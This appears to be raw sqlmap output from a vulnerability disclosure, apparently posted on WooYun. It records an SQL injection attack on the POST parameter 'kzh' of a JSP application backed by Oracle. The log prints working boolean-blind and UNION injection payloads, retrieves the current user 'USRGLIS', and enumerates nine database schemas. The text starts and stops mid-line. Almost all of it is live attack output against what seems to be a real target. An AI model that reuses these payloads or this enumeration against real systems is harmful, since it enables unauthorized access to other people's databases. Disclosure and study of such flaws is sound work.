 ype)'
[18:36:43] [INFO] testing 'Oracle AND time-based blind'
[18:36:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:36:45] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[18:36:45] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[18:36:48] [INFO] target url appears to have 1 columns in query
[18:36:49] [INFO] POST parameter 'kzh' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
[18:36:49] [INFO] POST parameter 'kzh' is vulnerable. Do you want to keep testin
g the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 18 HTTP(s) requ
ests:
---
Place: POST
Parameter: kzh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kzh=zyk0040640') AND 3470=3470 AND ('UaWb'='UaWb

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: kzh=-2535') UNION ALL SELECT CHR(58)||CHR(97)||CHR(101)||CHR(118)||
CHR(58)||CHR(66)||CHR(109)||CHR(112)||CHR(75)||CHR(77)||CHR(115)||CHR(104)||CHR(
77)||CHR(105)||CHR(66)||CHR(58)||CHR(101)||CHR(108)||CHR(117)||CHR(58) FROM DUAL
--
---
[18:36:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:36:49] [INFO] fetching current user
current user:    'USRGLIS'
[18:36:49] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'USRGLIS'
[18:36:49] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:36:49] [INFO] fetching database (schema) names
[18:36:51] [INFO] the SQL query used returns 9 entries
[18:36:51] [INFO] starting 5 threads
[18:36:52] [INFO] retrieved: "EXFSYS"
[18:36:52] [INFO] retrieved: "APEX_030200"
[18:36:52] [INFO] retrieved: "MDSYS"
[18:36:52] [INFO] retrieved: "CTXSYS"
[18:36:52] [INFO] retrieved: "OLAPSYS"
[18:36:55] [INFO] retrieved: "SYSTEM"
[18:36:55] [INFO] retrieved: "XDB"
[18:36:55] [INFO] retrieved: "USRGLIS"
[18:36:55] [INFO] retrieved: "SYS"
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] USRGLIS
[*] XDB
www.wooyun.org
[18:36:55] [INFO] fetched data logged to text files under 'D:\Python27\salmap\ou